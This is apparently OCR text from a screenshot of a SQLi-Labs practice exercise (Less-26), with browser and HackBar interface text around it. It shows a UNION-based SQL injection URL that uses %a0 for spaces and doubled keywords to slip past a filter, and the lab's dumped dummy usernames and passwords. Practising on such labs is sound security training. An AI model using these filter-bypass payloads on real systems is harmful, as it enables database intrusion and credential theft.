 Less-27 Trick with SELECT & U
Less-26 Trick with comments
不安全
121.196.164.91:8080/Less-26/?id=0%27union%a0select%a01,group_concat(username,passwoorrd)...
应用
YouTube
学习解析
博客
个人
ctf整理
其他书签
Welcome Dhakkan
Your Login name:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin
Your Password:3
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result:
0'union�select�1,group_concat(username,password),3�from�users�where�'1'='1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-26/?id=0'union%a0select%a01,group_concat(username,passwoorrd),3%a0from%a0users%a0where%a0'1%27='1